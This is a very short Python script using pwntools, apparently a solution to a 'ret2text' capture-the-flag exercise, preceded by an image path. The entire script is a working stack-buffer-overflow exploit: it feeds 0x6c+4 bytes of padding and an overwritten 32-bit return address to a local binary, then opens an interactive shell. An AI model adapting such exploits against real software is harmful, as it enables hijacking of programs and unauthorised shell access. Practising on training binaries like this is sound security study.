 ##!/usr/bin/env python
from pwn import *
sh = process('./ret2text')
target = 0x804863a
sh.sendline(b'A' * (0x6c+4) + p32(target))
sh.interactive()